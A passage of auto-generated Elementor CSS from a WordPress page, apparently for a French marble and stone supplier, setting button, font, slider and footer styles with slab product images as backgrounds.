25px;}.elementor-26192 .elementor-element.elementor-element-1ce4bec7:hover img{opacity:1;filter:brightness( 75% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-26192 .elementor-element.elementor-element-5896986f .elementor-button{background-color:#FE985600;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-style:none;}.elementor-26192 .elementor-element.elementor-element-5896986f .elementor-button:hover, .elementor-26192 .elementor-element.elementor-element-5896986f .elementor-button:focus{color:var( --e-global-color-bb870cb );}.elementor-26192 .elementor-element.elementor-element-5896986f .elementor-button:hover svg, .elementor-26192 .elementor-element.elementor-element-5896986f .elementor-button:focus svg{fill:var( --e-global-color-bb870cb );}.elementor-26192 .elementor-element.elementor-element-28b4fca5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-26192 .elementor-element.elementor-element-3cc27712 > .elementor-widget-container{margin:25px 25px 0px 25px;}.elementor-26192 .elementor-element.elementor-element-3cc27712:hover img{opacity:1;filter:brightness( 75% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-26192 .elementor-element.elementor-element-1e7f23e0 .elementor-button{background-color:#FE985600;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-style:none;}.elementor-26192 .elementor-element.elementor-element-1e7f23e0 .elementor-button:hover, .elementor-26192 .elementor-element.elementor-element-1e7f23e0 .elementor-button:focus{color:var( --e-global-color-bb870cb );}.elementor-26192 .elementor-element.elementor-element-1e7f23e0 .elementor-button:hover svg, .elementor-26192 .elementor-element.elementor-element-1e7f23e0 .elementor-button:focus svg{fill:var( --e-global-color-bb870cb );}.elementor-26192 .elementor-element.elementor-element-3b01c167 > .elementor-widget-container{margin:25px 25px 0px 25px;}.elementor-26192 .elementor-element.elementor-element-3b01c167:hover img{opacity:1;filter:brightness( 75% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-26192 .elementor-element.elementor-element-7204a49f .elementor-button{background-color:#FE985600;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-style:none;}.elementor-26192 .elementor-element.elementor-element-7204a49f .elementor-button:hover, .elementor-26192 .elementor-element.elementor-element-7204a49f .elementor-button:focus{color:var( --e-global-color-bb870cb );}.elementor-26192 .elementor-element.elementor-element-7204a49f .elementor-button:hover svg, .elementor-26192 .elementor-element.elementor-element-7204a49f .elementor-button:focus svg{fill:var( --e-global-color-bb870cb );}.elementor-26192 .elementor-element.elementor-element-2f63e774 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-26192 .elementor-element.elementor-element-244d669c > .elementor-widget-container{margin:25px 25px 0px 25px;}.elementor-26192 .elementor-element.elementor-element-244d669c:hover img{opacity:1;filter:brightness( 75% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-26192 .elementor-element.elementor-element-1f53f2b2 .elementor-button{background-color:#FE985600;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-style:none;}.elementor-26192 .elementor-element.elementor-element-1f53f2b2 .elementor-button:hover, .elementor-26192 .elementor-element.elementor-element-1f53f2b2 .elementor-button:focus{color:var( --e-global-color-bb870cb );}.elementor-26192 .elementor-element.elementor-element-1f53f2b2 .elementor-button:hover svg, .elementor-26192 .elementor-element.elementor-element-1f53f2b2 .elementor-button:focus svg{fill:var( --e-global-color-bb870cb );}.elementor-26192 .elementor-element.elementor-element-15ee436e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26192 .elementor-element.elementor-element-15ee436e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26192 .elementor-element.elementor-element-120545eb{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-26192 .elementor-element.elementor-element-60e693ee > .elementor-widget-container{margin:-15px 0px -30px 0px;padding:0px 0px 0px 80px;}.elementor-26192 .elementor-element.elementor-element-60e693ee.ha-has-bg-overlay:hover > .elementor-widget-container::before{transition:background 0.3s;}.elementor-26192 .elementor-element.elementor-element-60e693ee{column-gap:53px;text-align:start;font-family:var( --e-global-typography-d8fc9be-font-family ), Sans-serif;font-size:var( --e-global-typography-d8fc9be-font-size );font-weight:var( --e-global-typography-d8fc9be-font-weight );text-transform:var( --e-global-typography-d8fc9be-text-transform );color:#202020;}.elementor-26192 .elementor-element.elementor-element-464df596{--divider-border-style:solid;--divider-color:#202020;--divider-border-width:1px;}.elementor-26192 .elementor-element.elementor-element-464df596 > .elementor-widget-container{margin:-20px 0px -15px 0px;padding:0px 0px 0px 80px;}.elementor-26192 .elementor-element.elementor-element-464df596 .elementor-divider-separator{width:15%;margin:0 auto;margin-left:0;}.elementor-26192 .elementor-element.elementor-element-464df596 .elementor-divider{text-align:left;padding-block-start:20px;padding-block-end:20px;}.elementor-widget-slides .elementor-slide-heading{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-slides .elementor-slide-description{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-slides .elementor-slide-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-26192 .elementor-element.elementor-element-2477ee36 .elementor-repeater-item-8310883 .swiper-slide-bg{background-color:#833ca3;background-image:url(https://www.anjoumarbre.fr/wp-content/uploads/2024/01/Slab-khalo-carre.jpg);background-size:cover;}.elementor-26192 .elementor-element.elementor-element-2477ee36 .elementor-repeater-item-21eb2fe .swiper-slide-bg{background-color:#4054b2;background-image:url(https://www.anjoumarbre.fr/wp-content/uploads/2022/05/Dekton-laurent-carre.jpg);background-size:cover;}.elementor-26192 .elementor-element.elementor-element-2477ee36 .elementor-repeater-item-6c55399 .swiper-slide-bg{background-color:#1abc9c;background-image:url(https://www.anjoumarbre.fr/wp-content/uploads/2022/05/Dekton-reverie-carre.jpg);background-size:cover;}.elementor-26192 .elementor-element.elementor-element-2477ee36 .elementor-repeater-item-aeffc19 .swiper-slide-bg{background-color:#1abc9c;background-image:url(https://www.anjoumarbre.fr/wp-content/uploads/2022/05/Dekton-rem-carre.jpg);background-size:cover;}.elementor-26192 .elementor-element.elementor-element-2477ee36 .swiper-slide{transition-duration:calc(5000ms*1.2);height:400px;}.elementor-26192 .elementor-element.elementor-element-2477ee36 .swiper-slide-contents{max-width:66%;}.elementor-26192 .elementor-element.elementor-element-2477ee36 .swiper-slide-inner{text-align:center;}.elementor-26192 .elementor-element.elementor-element-2477ee36 .elementor-slide-heading{color:#FFFFFF;font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-26192 .elementor-element.elementor-element-2477ee36 .elementor-slide-button{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:#FFFFFF;border-color:#FFFFFF;}.elementor-26192 .elementor-element.elementor-element-10e49279{--spacer-size:50px;}.elementor-26192 .elementor-element.elementor-element-62233602:not(.elementor-motion-effects-element-type-background), .elementor-26192 .elementor-element.elementor-element-62233602 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-26192 .elementor-element.elementor-element-62233602 > .elementor-container{max-width:1440px;}.elementor-26192 .elementor-element.elementor-element-62233602{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 0px 20px;}.elementor-26192 .elementor-element.elementor-element-62233602 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26192 .elementor-element.elementor-element-11c895da .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:0.9em;font-weight:100;color:#FF9852;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-26192 .elementor-element.elementor-element-45a7d7ff .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-26192 .elementor-element.elementor-element-45a7d7ff .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-26192 .elementor-element.elementor-element-45a7d7ff{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-26192 .elementor-element.elementor-element-45a7d7ff .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26192 .elementor-element.elementor-element-45a7d7ff .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:0.7em;font-weight:400;}.elementor-26192 .elementor-element.elementor-element-45a7d7ff .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-26192 .elementor-element.elementor-element-45a7d7ff .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF9852;}.elementor-26192 .elementor-element.elementor-element-138b07e0 .elementor-button{background-color:#000000;border-style:solid;border-width:1px 1px 1px 1px;border-radius:2px 2px 2px 2px;}.elementor-26192 .elementor-element.elementor-element-138b07e0 .elementor-button:hover, .elementor-26192 .elementor-element.elementor-element-138b07e0 .elementor-button:focus{background-color:#FFFFFF;color:#000000;}.elementor-26192 .elementor-element.elementor-element-138b07e0 .elementor-button:hover svg, .elementor-26192 .elementor-element.elementor-element-138b07e0 .elementor-button:focus svg{fill:#000000;}.elementor-26192 .elementor-element.elementor-element-73ca1540{text-align:start;}.elementor-26192 .elementor-element.elementor-element-73ca1540 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:0.9em;font-weight:100;color:#FF9852;}.elementor-26192 .elementor-element.elementor-element-6d004362{font-family:"Poppins", Sans-serif;font-size:0.7em;font-weight:400;color:#FFFFFF;}.elementor-26192 .elementor-element.elementor-element-4438f6c9 > .elementor-element-populated{padding:9px 0px 0px 30px;}.elementor-26192 .elementor-element.elementor-element-2876a9e .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:0.9em;font-weight:100;color:#FF9852;}.elementor-26192 .elementor-element.elementor-element-4155b9bf .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-26192 .elementor-element.elementor-element-4155b9bf .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-26192 .elementor-element.elementor-element-4155b9bf{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-26192 .elementor-element.elementor-element-4155b9bf .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26192 .elementor-element.elementor-element-4155b9bf .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:0.7em;font-weight:400;}.elementor-26192 .elementor-element.elementor-element-4155b9bf .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-26192 .elementor-element.elementor-element-4155b9bf .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF9852;}.elementor-26192 .elementor-element.elementor-element-747674f .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:0.9em;font-weight:100;color:#FF9852;}.elementor-26192 .elementor-element.elementor-element-75555052 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-26192 .elementor-element.elementor-element-75555052 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-26192 .elementor-element.elementor-element-75555052{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-26192 .elementor-element.elementor-element-75555052 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26192 .elementor-element.elementor-element-75555052 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:0.7em;font-weight:400;}.elementor-26192 .elementor-element.elementor-element-75555052 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-26192 .elementor-element.elementor-element-75555052 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF9852;}.elementor-26192 .elementor-element.elementor-element-1b2cb5c5{text-align:start;}.elementor-26192 .elementor-element.elementor-element-1b2cb5c5 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:0.9em;font-weight:100;color:#FF9852;}.elementor-26192 .elementor-element.elementor-element-72bf668f{--grid-template-columns:repeat(0, auto);--icon-size:25px;--grid-column-gap:24px;--grid-row-gap:0px;}.elementor-26192 .elementor-element.elementor-element-72bf668f .elementor-widget-container{text-align:left;}.elementor-26192 .elementor-element.elementor-element-72bf668f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0% 0% 0% 0%;}.elementor-26192 .elementor-element.elementor-element-72bf668f .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:0em;}.elementor-26192 .elementor-element.elementor-element-72bf668f .elementor-social-icon i{color:rgba(255,255,255,0.39);}.elementor-26192 .elementor-element.elementor-element-72bf668f .elementor-social-icon svg{fill:rgba(255,255,255,0.39);}.elementor-26192 .elementor-element.elementor-element-72bf668f .elementor-social-icon:hover i{color:#ffffff;}.elementor-26192 .elementor-element.elementor-element-72bf668f .elementor-social-icon:hover svg{fill:#ffffff;}.elementor-26192 .elementor-element.elementor-element-27114d6d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-26192 .elementor-element.elementor-element-27114d6d:not(.elementor-motion-effects-element-type-background), .elementor-26192 .elementor-element.elementor-element-27114d6d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-26192 .elementor-element.elementor-element-27114d6d > .elementor-container{min-height:40px;}.elementor-26192 .elementor-element.elementor-element-27114d6d{border-style:solid;border-width:0px 0px 0px 0px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26192 .elementor-element.elementor-element-27114d6d, .elementor-26192 .elementor-element.elementor-element-27114d6d > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-26192 .elementor-element.elementor-element-27114d6d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26192 .elementor-element.elementor-element-38120b5f{text-align:center;}.elementor-26192 .elementor-element.elementor-element-38120b5f .elementor-heading-title{font-size:14px;font-weight:300;color:rgba(255,255,255,0.37);}.elementor-26192 .elementor-element.elementor-element-6a7b27e2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-26192 .elementor-element.elementor-element-6a7b27e2:not(.elementor-motion-effects-element-type-background), .elementor-26192 .elementor-element.elementor-element-6a7b27e2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-26192 .elementor-element.elementor-element-6a7b27e2 > .elementor-container{min-height:40px;}.elementor-26192 .elementor-element.elementor-element-6a7b27e2{border-style:solid;border-width:1px 0px 0px 0px;border-color:#FF9852;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-10px;}.elementor-26192 .elementor-element.elementor-element-6a7b27e2, .elementor-26192 .elementor-element.elementor-element-6a7b27e2 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-26192 .elementor-element.elementor-element-6a7b27e2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26192 .elementor-element.elementor-element-692e8556{text-align:center;}.elementor-26192 .elementor-element.elementor-element-692e8556 .elementor-heading-title{font-size:14px;font-weight:300;color:rgba(255,255,255,0.37);}.elementor-26192 .elementor-element.elementor-element-394062a4:not(.elementor-motion-effects-element-type-background), .elementor-26192 .elementor-element.elementor-element-394062a4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-26192 .elementor-element.elementor-element-394062a4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26192 .elementor-element.elementor-element-394062a4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26192 .elementor-element.elementor-element-7f5ad92d{text-align:center;}.elementor-26192 .elementor-element.elementor-element-7f5ad92d .elementor-heading-title{font-family:"Poppins", Sans-serif;font-weight:100;color:#FF9852;}.elementor-26192 .elementor-element.elementor-element-71138d42:not(.elementor-motion-effects-element-type-background), .elementor-26192 .elementor-element.elementor-element-71138d42 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-26192 .elementor-element.elementor-element-71138d42{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26192 .elementor-element.elementor-element-71138d42 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26192 .elementor-element.elementor-element-67671759 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-26192 .elementor-element.elementor-element-67671759 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-26192 .elementor-element.elementor-element-67671759{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-26192 .elementor-element.elementor-element-67671759 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26192 .elementor-element.elementor-element-67671759 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-weight:400;}.elementor-26192 .elementor-element.elementor-element-67671759 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-26192 .elementor-element.elementor-element-67671759 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF9852;}.elementor-26192 .elementor-element.elementor-element-63c166a0:not(.elementor-motion-effects-element-type-background), .elementor-26192 .elementor-element.elementor-element-63c166a0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-26192 .elementor-element.elementor-element-63c166a0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26192 .elementor-element.elementor-element-63c166a0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26192 .elementor-element.elementor-element-4b5a8ceb .elementor-button{background-color:#000000;font-family:"Poppins", Sans-serif;font-weight:500;border-style:solid;border-radius:3px 3px 3px 3px;}.elementor-26192 .elementor-element.elementor-element-4b5a8ceb .elementor-button:hover, .elementor-26192 .elementor-element.elementor-element-4b5a8ceb .elementor-button:focus{background-color:#FFFFFF;color:#000000;}.elementor-26192 .elementor-element.elementor-element-4b5a8ceb .elementor-button:hover svg, .elementor-26192 .elementor-element.elementor-element-4b5a8ceb .elementor-button:focus svg{fill:#000000;}.elementor-26192 .elementor-element.elementor-element-3355f27d:not(.elementor-motion-effects-element-type-background), .elementor-26192 .elementor-element.elementor-element-3355f27d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-26192 .elementor-element.elementor-element-3355f27d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26192 .elementor-element.elementor-element-3355f27d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26192 .elementor-element.elementor-element-15b52815{text-align:center;}.elementor-26192 .elementor-element.elementor-element-15b52815 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-weight:100;text-transform:uppercase;color:#FF9852;}.elementor-26192 .elementor-element.elementor-element-1d041a22:not(.elementor-motion-effects-element-type-background), .elementor-26192 .elementor-element.elementor-element-1d041a22 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-26192 .elementor-element.elementor-element-1d041a22{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26192 .elementor-element.elementor-element-1d041a22 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26192 .elementor-element.elementor-element-4b41cb35{font-family:"Poppins", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-26192 .elementor-element.elementor-element-6816e867:not(.elementor-motion-effects-element-type-background), .elementor-26192 .elementor-element.elementor-element-6816e867 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-26192 .elementor-element.elementor-element-6816e867{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26192 .elementor-element.elementor-element-6816e867 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26192 .elementor-element.elementor-element-37ce50b3{text-align:center;}.elementor-26192 .elementor-element.elementor-element-37ce50b3 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-weight:100;color:#FF9852;}.elementor-26192 .elementor-element.elementor-element-7bec5b4f:not(.elementor-motion-effects-element-type-background), .elementor-26192 .elementor-element.elementor-element-7bec5b4f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-26192 .elementor-element.elementor-element-7bec5b4f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26192 .elementor-element.elementor-element-7bec5b4f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26192 .elementor-element.elementor-element-203daaf1 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-26192 .elementor-element.elementor-element-203daaf1 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-26192 .elementor-element.elementor-element-203daaf1{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-26192 .elementor-element.elementor-element-203daaf1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26192 .elementor-element.elementor-element-203daaf1 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-weight:400;}.elementor-26192 .elementor-element.elementor-element-203daaf1 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-26192 .elementor-element.elementor-element-203daaf1 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF9852;}.elementor-26192 .elementor-element.elementor-element-1120cd83:not(.elementor-motion-effects-element-type-background), .elementor-26192 .elementor-element.elementor-element-1120cd83 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-26192 .elementor-element.elementor-element-1120cd83{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26192 .elementor-element.elementor-element-1120cd83 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26192 .elementor-element.elementor-element-2f8a35cd{text-align:center;}.elementor-26192 .elementor-element.elementor-element-2f8a35cd .elementor-heading-title{font-family:"Poppins", Sans-serif;font-weight:100;color:#FF9852;}.elementor-26192 .elementor-element.elementor-element-3bd0982b:not(.elementor-motion-effects-element-type-background), .elementor-26192 .elementor-element.elementor-element-3bd0982b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-26192 .elementor-element.elementor-element-3bd0982b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26192 .elementor-element.elementor-element-3bd0982b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26192 .elementor-element.elementor-element-6ebd0214 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-26192 .elementor-element.elementor-element-6ebd0214 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-26192 .elementor-element.elementor-element-6ebd0214{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-26192 .elementor-element.elementor-element-6ebd0214 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26192 .elementor-element.elementor-element-6ebd0214 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-weight:400;}.elementor-26192 .elementor-element.elementor-element-6ebd0214 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-26192 .elementor-element.elementor-element-6ebd0214 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF9852;}.elementor-26192 .elementor-element.elementor-element-28a68ce2:not(.elementor-motion-effects-element-type-background), .elementor-26192 .elementor-element.elementor-element-28a68ce2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-26192 .elementor-element.elementor-element-28a68ce2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26192 .elementor-element.elementor-element-28a68ce2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26192 .elementor-element.elementor-element-57f05df{--grid-template-columns:repeat(0, auto);--icon-size:35px;--grid-column-gap:24px;--grid-row-gap:0px;}.elementor-26192 .elementor-element.elementor-element-57f05df .elementor-widget-container{text-align:center;}.elementor-26192 .elementor-element.elementor-element-57f05df .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:0em;}.elementor-26192 .elementor-element.elementor-element-57f05df .elementor-social-icon i{color:rgba(255,255,255,0.39);}.elementor-26192 .elementor-element.elementor-element-57f05df .elementor-social-icon svg{fill:rgba(255,255,255,0.39);}.elementor-26192 .elementor-element.elementor-element-57f05df .elementor-social-icon:hover i{color:#ffffff;}.elementor-26192 .elementor-element.elementor-element-57f05df .elementor-social-icon:hover svg{fill:#ffffff;}.elementor-26192 .elementor-element.elementor-element-8f68ef2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-26192 .elementor-element.elementor-element-8f68ef2:not(.elementor-motion-effects-element-type-background), .elementor-26192 .elementor-element.elementor-element-8f68ef2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-26192 .elementor-element.elementor-element-8f68ef2 > .elementor-container{min-height:50px;}.elementor-26192 .elementor-element.elementor-element-8f68ef2{border-style:solid;border-width:0px 0px 0px 0px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26192 .elementor-element.elementor-element-8f68ef2, .elementor-26192 .elementor-element.elementor-element-8f68ef2 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-26192 .elementor-element.elementor-element-8f68ef2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26192 .elementor-element.elementor-element-4c22c94a{text-align:center;}.elementor-26192 .elementor-element.elementor-element-4c22c94a .elementor-heading-title{font-size:14px;font-weight:300;color:rgba(255,255,255,0.37);}.elementor-26192 .elementor-element.elementor-element-4fab57b8 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-26192 .elementor-element.elementor-element-4fab57b8:not(.elementor-motion-effects-element-type-background), .elementor-26192 .elementor-element.elementor-element-4fab57b8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-26192 .elementor-element.elementor-element-4fab57b8 > .elementor-container{min-height:50px;}.elementor-26192 .elementor-element.elementor-element-4fab57b8{border-style:solid;border-width:1px 0px 0px 0px;border-color:#FF9852;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26192 .elementor-element.elementor-element-4fab57b8, .elementor-26192 .elementor-element.elementor-element-4fab57b8 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-26192 .elementor-element.elementor-element-4fab57b8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26192 .elementor-element.elementor-element-2becb811{text-align:center;}.elementor-26192 .elementor-element.elementor-element-2becb811 .elementor-heading-title{font-size:14px;font-weight:300;color:rgba(255,255,255,0.37);}:root{--page-title-display:none;}.eael-ext-scroll-to-top-wrap .eael-ext-scroll-to-top-button{bottom:15px;right:15px;width:50px;height:50px;z-index:9999;opacity:0.7;background-color:#000000;border-radius:5px;}.eael-ext-scroll-to-top-wrap .eael-ext-scroll-to-top-button 